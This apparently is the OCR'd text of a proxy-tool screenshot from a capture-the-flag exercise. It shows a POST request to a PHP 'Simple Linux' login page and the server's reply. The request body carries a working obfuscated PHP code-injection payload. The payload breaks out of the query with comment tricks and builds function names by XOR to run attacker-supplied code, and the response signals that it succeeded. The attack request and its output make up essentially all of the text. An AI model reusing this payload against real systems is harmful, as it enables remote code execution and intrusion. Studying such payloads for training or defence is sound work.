 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 112.74.186.148:49199
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://112.74.186.148:49199
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://112.74.186.148:49199/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: user=1; pass=zsfc4ca4238a0b923820dcc509a6f75849b
14 Connection: close
15
16 user=1)/*&pass=1&website=1&punctuation=
*/;$_+%3d+'("((%25-'^'[[[\%40%40'%3b$__+%3d+"!'%25("^'~``|'%3b$___+%3d+$$__%3b$_($___['____'])%3b+/*
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 16:29:43 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 2854
7 Connection: close
8 Content-Type: text/html
9
10 <script>
alert('Successed!');
</script>
11 <!doctype html>
12 <html lang="zh">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Simple Linux
</title>
18 <link rel="stylesheet" type="text/css" href="css/styles.css">
19 <!--[if IE]>
20 <script src="http://libs.baidu.com/html5shiv/3.7/html5shiv.min.js"></script>
21 <![endif]-->
22 </head>
23 <body>
24 <div class="jq22-container" style="padding-top:100px">
25 <div class="login-wrap">
26 <div class="login-html">
27 <input id="tab-1" type="radio" name="tab" class="sign-in" checked>
<label for="tab-1" class="tab">
Sign In
</label>
28 <input id="tab-2" type="radio" name="tab" class="sign-up">
<label for="tab-2" class="tab">
Sign Up
</label>
29 <div class="login-form">
30 <form action="index.php" method="post">
31 <div class="sign-in-htm">
32 <div class="group">
33 <label for="user" class="label">
Search...
0 matches